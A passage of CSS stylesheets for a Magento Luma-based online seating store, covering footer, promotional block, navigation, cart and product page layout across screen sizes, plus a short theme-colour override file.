    padding: 10px 0 10px 18px;
    line-height: 1;
}

ul.features li:before {
    position: absolute;
    font-family: 'FontAwesome';
    content: '\f00c';
    left: 0;
    color: #0086C8;
    font-size: 15px;
}

.footer ul li a {
    font-size: 13px;
    color: #ffffff;
}

.footer span,
.footer p,
.footer .block.newsletter .info,
.footer .block.newsletter label {
    color: #777777;
    font-size: 13px;
}

.footer .contact-info li {
    position: relative;
    padding: 5px 0 5px 20px;
}

.footer .footer-links li {
    padding: 5px 0 5px 0;
}

.footer .footer-links li i {
    color: #0086C8;
    font-size: 13px;
    margin-right: 7px;
}

.footer .contact-info {
    padding-right: 0 !important;
}

.footer .contact-info li i {
    position: absolute;
    left: 0;
    color: #777;
    top: 8px;
}

.footer .contact-info li:first-child,
.footer .footer-links li:first-child {
    padding-top: 0;
}

.footer .fa-ul li {
    color: #ffffff;
}

.footer .contact-info li:first-child i {
    top: 3px;
}

.footer .block.newsletter label {
    margin: 50px 0 15px 0;
    display: block;
}

.footer .block.newsletter .form.subscribe {
    margin: 0;
}
.footer .block.newsletter .form.subscribe button {
    border: none;
}
.footer .block.newsletter .form.subscribe button,
.footer .block.newsletter .form.subscribe button span {
    color: #ffffff;
}


/*--===== End Footer =====--*/



/*--========================== End Hourly ==============================--*/

@media (max-width: 480px) {
    .navigation .submenu:not(:first-child) ul>li a {
        display: block;
        line-height: normal;
        color: #FFF !important;
        ;
    }
    .headercontactbox {
        float: right;
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #125257;
        border-radius: 8px;
        padding: 8px;
        margin-top: 5px;
        margin-bottom: 15px;
        display: block;
        margin-right: 15px;
    }
    .headercontactboxhusky {
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #000000;
        border-radius: 8px;
        padding: 8px;
    }
    .promovideo {
        text-align: center;
    }
    .promovideo iframe, 
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 260px !important;
    }
    .tqi-site-logo .logo {
        margin-left: 50px;
        transform: translateY(6px);
    }
    .tqi-site-logo .logo img {
        max-width: 140px;
    }
    .tqi-top-search .label {
        top: -35px !important;
    }
}

.contact-index-index .fieldset {
    margin-bottom: 20px
}

.contact-index-index .fieldset .legend {
    padding-bottom: 0
}

.contact-info-number {
    display: block;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 36px;
    font-weight: 300
}

@media only screen and (max-width:767px) {
    .contact-info-number {
        font-weight: 300;
        margin-bottom: 10px
    }
    /*--===== Hourly =====--*/
    .promovideo {
        max-width: 100%;
        text-align: center;
    } 
    .promovideo iframe,
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 300px;
        border: none;
        max-width: 100%;
    }

    .vcarrot::after,
    .hcarrot::before {
        display: none !important;
    }
    .tqi-top-content {
        width: 100%;
        text-align: center;
        margin: 15px 0 10px;
        padding: 0 15px;
    }
    .tqi-top-content .headercontactbox,
    .tqi-top-content .headercontactboxhusky {
        width: 100%;
        margin: 0 auto;
        float: left;
    }
    .tqi-site-logo {
        float: left;
        position: relative;
        padding-bottom: 5px;
    }
    .tqi-site-logo .logo {
        margin-left: 60px !important;
        display: inline-block;
    }
    .nav-toggle {
        top: 9px;
    }
    .tqi-top-search {
        float: left;
        width: 100%;
        position: relative;
    }
    .tqi-top-search .label {
        position: absolute;
        right: 50px;
        top: -45px;
    }
    .minicart-wrapper {
        position: absolute;
        right: 15px;
        top: 134px;
        z-index: 9;
    }
    .header.content {
        padding-top: 0;
    }
    .nav-sections-item-title {
        background-color: #000000;
    }
    .fieldset>.field, .fieldset>.fields>.field {
        width: 100%;
        max-width: 100%;
        display: block;
    }
    .fieldset > .field .label, 
    .fieldset > .fields > .field .label {
        display: block; 
    }
    .product-info-main .fieldset > .field, 
    .product-info-main .fieldset > .fields > .field {
      /**  width: 20% !important; */
        max-width: 60px !important;
        display: inline-block !important;
    }
    .product-info-main .fieldset > .field .label, 
    .product-info-main .fieldset > .fields > .field .label {
        display: none !important;
    }
    .product-info-main .fieldset > .field.required.ox-below, 
    .product-info-main .fieldset > .fields > .field.required.ox-below {
        width: 100% !important;
    }
    /*--===== End Hourly =====--*/
}

@media all and (min-width:768px),
print {
    ._rwd_width {
        min-width: 0 !important;
        max-width: auto !important
    }
    ._rwd_width_float {
        width: 100% !important;
        float: none !important
    }
    .contact-index-index .fieldset .legend {
        border: none
    }
    .contact-index-index .column.main .widget.static.block {
        float: left;
        width: 70%
    }
    .contact-info-number {
        margin-bottom: 15px
    }
    .column:not(.sidebar-main) .form.contact,
    .column:not(.sidebar-additional) .form.contact {
        width: 27%;
        float: right
    }
}

.cms-index-index .page-title {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.widget .block-promo img {
    max-width: none
}

.block-promo {
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
    display: block;
    width: 100%;
    color: #333 !important
}

.block-promo:hover {
    text-decoration: none
}

.block-promo .content {
    display: block;
    box-sizing: border-box;
    position: absolute;
    z-index: 1;
    overflow: hidden;
    padding: 25px 35px 35px
}

.block-promo .title {
    display: block;
    font-weight: 300;
    font-size: 3.2rem;
    line-height: 1.2;
    margin-bottom: 15px
}

.block-promo .info {
    display: block;
    font-weight: 300;
    font-size: 2.2rem;
    margin-bottom: 20px
}

.block-promo .more {
    font-size: 1.6rem
}

.block-promo .icon.more {
    display: inline-block;
    text-decoration: none
}

.block-promo .icon.more:after {
    font-family: 'luma-icons';
    content: '\e608';
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    margin: 0 0 0 5px
}

.block-promo .button.more {
    font-size: 1.8rem;
    background-image: none;
    background: #1979c3;
    padding: 7px 15px;
    color: #fff;
    border: 1px solid #1979c3;
    cursor: pointer;
    display: inline-block;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    box-sizing: border-box;
    vertical-align: middle;
    border-radius: 3px;
    text-decoration: none;
    padding: 10px 15px
}

.block-promo .button.more:focus,
.block-promo .button.more:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more.disabled,
.block-promo .button.more[disabled],
fieldset[disabled] .block-promo .button.more {
    cursor: default;
    pointer-events: none;
    opacity: .5
}

.block-promo .title+.button {
    margin-top: 10px
}

.block-promo sup {
    top: -0.2em
}

.block-promo-2columns .content {
    padding: 20px 25px
}

.womens-main .content,
.womens-pants .content,
.training-main .content,
.training-erin .content,
.sale-main .content,
.sale-women .content,
.mens-main .content,
.mens-pants .content,
.gear-main .content,
.gear-equipment .content,
.new-main .content,
.new-eco .content,
.home-main .content,
.home-performance .content,
.home-eco .content,
.collection-eco .content,
.collection-performance .content {
    background-color: rgba(255, 255, 255, 0.9)
}

.sale-main,
.mens-main,
.gear-main,
.womens-main {
    max-width: 1080px
}

.sale-women,
.sale-mens,
.mens-pants,
.womens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    max-width: 580px
}

.training-main,
.training-erin,
.collection-eco,
.collection-performance,
.home-main {
    max-width: 1280px
}

.home-pants .content {
    top: 0;
    left: 0;
    width: 80%
}

.home-pants .title {
    display: block;
    font-weight: 600;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    white-space: nowrap;
    margin-bottom: 0
}

.home-t-shirts {
    background: #ffdd16
}

.home-erin {
    height: 373px
}

.home-erin .content {
    top: 0;
    right: 0;
    width: 60%
}

.home-performance {
    height: 664px
}

.home-performance .content {
    top: 25px;
    right: 25px;
    left: 25px
}

.home-eco {
    height: 274px
}

.new-performance .icon.more {
    white-space: nowrap
}

.block-promo-hp .bg-white,
.block-promo-hp .home-erin .content {
    padding: 20px
}

.womens-erin {
    background: #f4f4f4
}

.womens-erin .content {
    padding: 20px 35px
}

.training-main {
    height: 372px
}

.training-main .title {
    margin-bottom: 0;
    line-height: 1.4
}

.training-main .title span {
    font-weight: 600
}

.training-erin {
    height: 214px
}

.training-erin .content {
    padding: 15px;
    text-align: center
}

.training-erin .info {
    margin-bottom: 0
}

.training-on-demand,
.training-videos {
    color: #fff !important
}

.training-on-demand .content,
.training-videos .content {
    position: static;
    text-align: center
}

.training-on-demand .icon.calendar,
.training-videos .icon.calendar,
.training-on-demand .icon.download,
.training-videos .icon.download {
    margin-top: -10px;
    display: block;
    text-decoration: none
}

.training-on-demand .icon.calendar>span,
.training-videos .icon.calendar>span,
.training-on-demand .icon.download>span,
.training-videos .icon.download>span {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before,
.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    font-family: 'luma-icons';
    font-size: 32px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before {
    content: '\e612'
}

.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    content: '\e626'
}

.training-on-demand .icon.more,
.training-videos .icon.more {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 25px
}

.training-on-demand .info,
.training-videos .info {
    font-size: 16px
}

.training-on-demand {
    background: #00ade2
}

.training-videos {
    background: #5a5e62
}

.sale-women,
.sale-mens {
    height: 372px
}

.sale-mens .content {
    top: 0;
    right: 0;
    width: 60%
}

.sale-20-off .content,
.sale-free-shipping .content,
.sale-womens-t-shirts .content {
    padding: 15px 20px
}

.sale-20-off {
    background: #f4f4f4
}

.sale-20-off .title {
    font-size: 4rem;
    font-weight: 700;
    white-space: nowrap
}

.sale-20-off img {
    position: absolute;
    z-index: 0;
    bottom: 0;
    right: 0
}

.sale-20-off .content {
    width: 75%;
    position: relative
}

.sale-free-shipping {
    background: #71b54e;
    color: #fff !important
}

.sale-free-shipping .content {
    position: static
}

.sale-free-shipping img {
    display: block;
    margin: 0 auto 10px;
    max-width: 100% !important
}

.sale-womens-t-shirts {
    background: #fedd16
}

.sale-womens-t-shirts .content {
    position: static
}

.sale-womens-t-shirts img {
    max-width: 95% !important
}

.mens-main .content {
    width: 45%
}

.womens-main,
.home-main,
.mens-main,
.new-main,
.sale-main,
.gear-main {
    height: 450px
}

.womens-t-shirts,
.mens-t-shirts {
    background: #ffdd17
}

.womens-t-shirts img,
.mens-t-shirts img {
    max-width: 100% !important
}

.womens-t-shirts .content,
.mens-t-shirts .content {
    position: static
}

.womens-pants,
.mens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    height: 372px
}

.womens-pants .info span,
.mens-pants .info span {
    display: block;
    font-size: 4.4rem;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    line-height: 1.2;
    font-weight: 600;
    white-space: nowrap
}

.womens-category-pants,
.womens-category-tanks,
.womens-category-shorts,
.mens-category-tees,
.mens-category-hoodies,
.mens-category-shorts,
.gear-category-bags,
.gear-category-equipment,
.gear-category-watches {
    background: #f4f4f4;
    min-height: 170px
}

.womens-category-pants img,
.womens-category-tanks img,
.womens-category-shorts img,
.mens-category-tees img,
.mens-category-hoodies img,
.mens-category-shorts img,
.gear-category-bags img,
.gear-category-equipment img,
.gear-category-watches img {
    max-width: 100% !important;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    left: 60%
}

.womens-category-pants .content,
.womens-category-tanks .content,
.womens-category-shorts .content,
.mens-category-tees .content,
.mens-category-hoodies .content,
.mens-category-shorts .content,
.gear-category-bags .content,
.gear-category-equipment .content,
.gear-category-watches .content {
    padding: 20px 0 50px 20px !important;
    position: static;
    width: 60%;
    z-index: 1
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title,
.womens-category-pants .info,
.womens-category-tanks .info,
.womens-category-shorts .info,
.mens-category-tees .info,
.mens-category-hoodies .info,
.mens-category-shorts .info,
.gear-category-bags .info,
.gear-category-equipment .info,
.gear-category-watches .info {
    font-size: 1.8rem
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title {
    font-weight: 400;
    margin-bottom: 5px
}

.womens-category-pants .more,
.womens-category-tanks .more,
.womens-category-shorts .more,
.mens-category-tees .more,
.mens-category-hoodies .more,
.mens-category-shorts .more,
.gear-category-bags .more,
.gear-category-equipment .more,
.gear-category-watches .more {
    position: absolute;
    z-index: 1;
    bottom: 20px
}

.gear-fitnes .content,
.new-performance .content {
    right: 0;
    top: 0;
    width: 65%
}

.collection-eco,
.collection-performance {
    height: 200px
}

.collection-eco .content,
.collection-performance .content {
    padding: 15px;
    text-align: center
}

.collection-eco .info,
.collection-performance .info {
    margin-bottom: 0
}

.collection-erin {
    background: #f4f4f4
}

.collection-erin .content {
    padding: 20px 35px
}

.content-heading {
    text-align: center;
    margin: 10px 0 25px
}

.content-heading .title {
    margin: 0 0 5px
}

.content-heading .info {
    margin-bottom: 0
}

.categories-menu .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block
}

.categories-menu a:link,
.categories-menu a:visited,
.categories-menu a:hover,
.categories-menu a:active {
    color: #333
}

.categories-menu .items {
    margin-bottom: 40px
}

.categories-menu .items:last-child {
    margin-bottom: 0
}

.cms-content-important {
    display: block;
    background: #f5f5f5
}

.cms-content-important h2 {
    margin-top: 0
}

.cms-content table {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>tbody>tr>th,
.cms-content table>tfoot>tr>th,
.cms-content table>thead>tr>td,
.cms-content table>tbody>tr>td,
.cms-content table>tfoot>tr>td {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>thead>tr>td {
    border-bottom: 1px solid #d1d1d1
}

.cms-content table>tbody>tr:nth-child(even)>td,
.cms-content table>tbody>tr:nth-child(even)>th {
    background: #f7f7f7
}

.cms-content table th {
    font-weight: 400
}

.cms-content table td {
    font-weight: 600
}

.cms-content .block .block-title {
    margin-bottom: 15px
}

.cms-content .block .block-title>strong {
    display: none
}

.cms-content .block .box-title {
    display: inline-block;
    margin: 0 0 15px
}

.cms-content .block .box-title>span {
    font-size: 1.8rem;
    line-height: 1.1;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 300
}

.cms-content .block .block-content p:last-child {
    margin-bottom: 0
}

@media only screen and (max-width:399px) {
    .womens-pants img {
        width: 250%;
        float: right;
        margin: -70px -140px 0 0
    }
    .mens-main img {
        margin-left: -180px
    }
    .training-main img,
    .gear-main img,
    .womens-main img {
        margin-left: -210px
    }
    .home-main img {
        margin-left: -310px
    }
    .sale-main img,
    .mens-pants img,
    .home-eco img {
        margin-left: -150px
    }
    .sale-mens img,
    .gear-fitnes img,
    .new-performance img {
        margin-left: -60px
    }
    .new-main img,
    .sale-women img,
    .training-erin img,
    .gear-equipment img {
        margin-left: -120px
    }
    .new-eco img {
        margin-left: -80px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .home-pants img,
    .home-performance img {
        margin-left: -50px
    }
}

@media only screen and (max-width:767px) {
    .blocks-promo {
        margin-left: -15px;
        margin-right: -15px
    }
    .block-promo {
        margin-bottom: 8px
    }
    .block-promo .title {
        font-size: 2.2rem
    }
    .block-promo .info {
        font-size: 1.6rem;
        margin-bottom: 10px
    }
    .block-promo .more {
        font-size: 1.4rem
    }
    .block-promo .icon.more:after {
        font-size: 1rem
    }
    .block-promo .button.more {
        font-size: 1.2rem
    }
    .block-promo .content {
        padding: 15px 20px 20px
    }
    .block-promo .button.more {
        padding: 8px 12px
    }
    .home-pants {
        max-width: 417px
    }
    .home-erin {
        max-width: 426px
    }
    .home-performance {
        max-width: 415px
    }
    .home-eco {
        max-width: 858px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 20px;
        right: 0;
        width: 65%
    }
    .training-main .title {
        font-size: 2rem
    }
    .womens-erin .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin img,
    .collection-erin img {
        display: block;
        margin: 0 auto;
        max-width: 75% !important
    }
    .sale-women .content {
        width: 60%;
        bottom: 20px;
        left: 0
    }
    .sale-main .content {
        top: auto;
        bottom: 20px
    }
    .sale-20-off {
        min-height: 185px
    }
    .sale-20-off .title {
        font-size: 4rem
    }
    .womens-category-pants .title,
    .womens-category-tanks .title,
    .womens-category-shorts .title,
    .mens-category-tees .title,
    .mens-category-hoodies .title,
    .mens-category-shorts .title,
    .gear-category-bags .title,
    .gear-category-equipment .title,
    .gear-category-watches .title {
        font-size: 1.6rem
    }
    .womens-category-pants .info,
    .womens-category-tanks .info,
    .womens-category-shorts .info,
    .mens-category-tees .info,
    .mens-category-hoodies .info,
    .mens-category-shorts .info,
    .gear-category-bags .info,
    .gear-category-equipment .info,
    .gear-category-watches .info {
        font-size: 1.4rem
    }
    .womens-pants .info span,
    .mens-pants .info span {
        font-size: 4rem
    }
    .womens-pants .content,
    .mens-pants .content {
        max-width: 220px;
        bottom: 20px
    }
    .home-eco .content {
        width: 65%;
        top: 20px;
        right: 0
    }
    .gear-fitnes .content,
    .new-performance .content,
    .home-erin .content {
        padding-top: 30px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 0;
        bottom: 20px;
        max-width: 220px
    }
    .training-erin .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .training-erin .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .training-erin .info {
        font-size: 1.2rem;
        margin-bottom: 0
    }
    .training-on-demand .content,
    .training-videos .content {
        padding-top: 25px;
        padding-bottom: 45px
    }
    .home-pants img {
        position: absolute;
        z-index: 0;
        bottom: -10px
    }
    .home-pants .title {
        font-size: 4rem
    }
    .home-performance img {
        position: absolute;
        z-index: 0;
        top: -20px
    }
    .womens-main .content,
    .training-main .content,
    .gear-main .content {
        top: auto;
        bottom: 20px
    }
    .home-t-shirts .image {
        display: block;
        padding: 20px 20px 0
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .home-t-shirts .content {
        position: static
    }
    .collection-eco .content,
    .collection-performance .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .collection-eco .title,
    .collection-performance .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 1.2rem
    }
    .collection-erin .title {
        font-size: 1.8rem
    }
    .collection-erin .info {
        font-size: 1.2rem
    }
    .content-heading .title {
        font-size: 3rem
    }
    .content-heading .info {
        font-size: 1.4rem
    }
    .cms-content-important {
        padding: 15px;
        margin: 0 -15px 15px
    }
    .cms-content table {
        margin: 10px 0 0
    }
    .cms-content table thead th {
        font-size: 1.1rem
    }
    .cms-content ul li {
        margin-bottom: 5px
    }
    .cms-content .block .box {
        margin-bottom: 30px
    }
}

@media all and (min-width:640px),
print {
    .block-promo {
        margin-bottom: 16px
    }
    .block-promo-wrapper:before,
    .block-promo-wrapper:after {
        content: "";
        display: table
    }
    .block-promo-wrapper:after {
        clear: both
    }
    .block-promo-wrapper .block-promo {
        float: left;
        border-right: 16px solid #fff
    }
    .block-promo-2columns .block-promo {
        width: 50%
    }
    .block-promo-3columns .block-promo {
        width: 33.3%
    }
    .block-promo-2columns .block-promo:nth-child(2n),
    .block-promo-3columns .block-promo:nth-child(3n) {
        border-right: 0
    }
}

@media all and (min-width:768px),
print {
    .block-promo-hp {
        margin: 0 -8px
    }
    .block-promo-hp .block-promo {
        border-left: 8px solid #fff;
        border-right: 8px solid #fff
    }
    .block-promo-wrapper .home-performance {
        float: right
    }
    .home-pants,
    .home-erin,
    .home-performance {
        width: 33.3%
    }
    .home-t-shirts,
    .home-eco {
        width: 66.7%
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 40px;
        right: 40px;
        width: 40%
    }
    .womens-t-shirts,
    .mens-t-shirts {
        height: 372px
    }
    .womens-pants .content,
    .mens-pants .content {
        width: 47%;
        left: 20px;
        top: 20px
    }
    .womens-erin,
    .home-t-shirts,
    .collection-erin {
        display: table
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content,
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        display: table-cell
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        vertical-align: bottom
    }
    .womens-erin img,
    .home-t-shirts img,
    .collection-erin img {
        float: right
    }
    .home-t-shirts {
        height: 276px
    }
    .home-t-shirts .content {
        width: 40%
    }
    .home-t-shirts .image {
        width: 60%;
        vertical-align: middle;
        text-align: center;
        padding-left: 10px
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .womens-category-pants,
    .womens-category-tanks,
    .womens-category-shorts,
    .mens-category-tees,
    .mens-category-hoodies,
    .mens-category-shorts,
    .gear-category-bags,
    .gear-category-equipment,
    .gear-category-watches {
        height: 210px
    }
    .sale-women .content {
        width: 50%;
        left: 20px;
        bottom: 20px
    }
    .sale-20-off .title {
        font-size: 4.4rem
    }
    .sale-20-off .info {
        font-size: 1.8rem
    }
    .sale-20-off,
    .sale-free-shipping,
    .sale-womens-t-shirts {
        height: 205px
    }
    .sale-free-shipping .title {
        font-size: 2.5rem
    }
    .sale-free-shipping .info {
        font-size: 1.6rem
    }
    .sale-womens-t-shirts .title {
        font-size: 2rem;
        margin-bottom: 5px
    }
    .sale-womens-t-shirts .info {
        font-size: 1.6rem;
        margin-bottom: 5px
    }
    .home-eco .content {
        width: 70%;
        top: 45px;
        right: 45px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 20px;
        bottom: 20px;
        width: 60%
    }
    .new-eco .content {
        width: 70%
    }
    .training-erin .content {
        width: 73%;
        top: 16px;
        bottom: 16px;
        right: 16px
    }
    .training-erin .info {
        font-size: 1.6rem;
        display: block;
        padding: 0 10%
    }
    .training-on-demand,
    .training-videos {
        height: 208px
    }
    .home-pants {
        height: 664px
    }
    .home-pants .title {
        font-size: 44px !important;
        font-size: 4.4rem !important;
        line-height: 1.2
    }
    .collection-eco .content,
    .collection-performance .content {
        width: 60%;
        top: 16px;
        bottom: 16px;
        left: 50%;
        margin-left: -30%
    }
    .collection-eco .title,
    .collection-performance .title {
        font-size: 4rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 2.2rem;
        display: block;
        padding: 0 10%
    }
    .collection-erin {
        height: 164px
    }
    .collection-erin .content {
        width: 70%
    }
    .collection-erin .image {
        width: 30%
    }
    .collection-erin .title {
        font-size: 4rem
    }
    .collection-erin .info {
        font-size: 2.2rem
    }
    .content-heading {
        position: relative
    }
    .content-heading:before {
        content: '';
        display: block;
        height: 1px;
        width: 100%;
        background: -moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));
        background: -webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: radial-gradient(ellipse at center, #fff 25%, #cecece 100%);
        position: absolute;
        top: 50%;
        z-index: 0
    }
    .content-heading .title,
    .content-heading .info {
        position: relative;
        z-index: 1
    }
    .content-heading .title {
        font-size: 3.8rem
    }
    .content-heading .info {
        font-size: 1.8rem
    }
    .cms-content-important {
        font-size: 2.2rem;
        font-weight: 300;
        padding: 20px;
        margin: 0 0 35px -20px
    }
    .cms-content table {
        margin: 40px 0 0
    }
    .cms-content ul li {
        margin-bottom: 15px
    }
    .cms-content .block .block-content:before,
    .cms-content .block .block-content:after {
        content: "";
        display: table
    }
    .cms-content .block .block-content:after {
        clear: both
    }
    .cms-content .block .box {
        width: 48%;
        margin-bottom: 40px
    }
    .cms-content .block .box:nth-child(1) {
        float: left;
        clear: left
    }
    .cms-content .block .box:nth-child(2) {
        float: right
    }
    .cms-content .block .box:nth-child(2)+* {
        clear: both
    }
    .cms-content .block .box:nth-last-child(1),
    .cms-content .block .box:nth-last-child(2) {
        margin-bottom: 0
    }
    .privacy-policy-content {
        box-sizing: border-box;
        width: 77.7%;
        float: right;
        padding-left: 2%
    }
    .privacy-policy .block-collapsible-nav {
        box-sizing: border-box;
        width: 22.3%;
        float: left
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}

.column2 {
    float: left;
    width: 50%;
}

.page-header .panel.wrapper {
    background-color: #6e716e;
    color: #000 !important;
}

.minicart-wrapper {
    margin-left: 13px;
    margin-top: -8px;
}

.minicart-items .product-item {
    padding: 0;
    width: 100% !important; 
    text-align: left !important; 
}


.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css
body_size: 650
content:
/* put the css code that make the site looks different */

.livepromo {
    padding-bottom: 15px;
}

.headercontactboxhusky {
    display: block;
    float: right;
    margin-right: 15px;
    padding: 8px;
    border: 2px solid #000000;
    border-radius: 8px;
}
.headercontactboxhusky a {
    color: #00B3D9;
}

.product.actions.product-item-actions .actions-primary .tocart {
    background-color: #00B4DB;
    border: 1px solid;
}
.cat-shipinfo {
    color: #EE0000 !important;
}
.product-item-link:hover {
    color: #00B4DB !important;
}
.action.primary {
    background-color: #00B4DB;
    border: 1px solid;
}
.action.primary:hover {
    background-color: #00B4DB !important;
}
.field.qty input[type="number"] {
    color: #00B4DB;
}
.minicart-wrapper .action.showcart:before {
    color: #00B4DB !important;
}
.minicart-wrapper .action.showcart .counter.qty {
    background-color: #00B4DB;
}
.minicart-wrapper .action.showcart .counter-number {
    color: #ffffff;
}

.header.panel>.header.links>li>a {
    color: #00B3D9 !important;
}
.header.panel>.links.header-links>li A {
    color: #00B3D9 !important;
}

.promowarranty strong span {
    color: #00B3D9 !important;
}
.promowarranty span a {
    color: #00B3D9 !important;
}
.cart.table-wrapper .col .cart-price .price {
    color: #00B3D9 !important;
}


ul.features li:before {
    color: #00B4DB;
}
.footer .footer-links li i {
    color: #00B4DB;
}
.footer .block.newsletter .form.subscribe button {
    background-color: #00B4DB;
}





.nav-sections-item-content>.navigation {
	text-align:right !important;
	display:block;
	font-size:1.1em !important;
}

.navigation .level0 .submenu a {
	text-align:left !important;
}

.navigation .level0 .submenu li {

    margin: 0;
    text-align: left !important;

}


/*--===== Media Query =====--*/

@media only screen and (min-width:768px) {
    .nav-sections,
    nav.navigation {
        background-color: #00B4DB;
    }
    .navigation > ul > li:hover,
    .navigation > ul > li:hover>a {
        background-color: #000000;
    }
    .navigation > ul > li > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #000000;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #000000;
    }
    .navigation ul li.vcarrot>a:before {
        color: #ffffff;
    }
    .navigation ul li.vcarrot.active>a:before,
    .navigation ul li.vcarrot.has-active>a:before {
        color: #ffffff;
    }
    
}

@media only screen and (max-width:480px) {
    .minicart-wrapper {
        top: 117px;
    }
    .tqi-top-search .label {
        top: -32px !important;
    }
}

.swatch-attribute-options .swatch-option {
	width:45px !important;
	height:45px !important;
	background-size:50px !important;
}

/*--===== Media Query =====--*/

.page-wrapper {
	background-color: #f2f2f2;
}


/*product page */

.fotorama__stage__frame.fotorama__active {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.gallery-placeholder .loading-mask  {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.product-info-main {
	background-color: #FFFFFF;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
		
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
border: 1px solid #dbdbdb;
    background-color: #ffffff;
	border-radius: 4px;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item a {
	color: #555;
	font-size:1.7em;
}

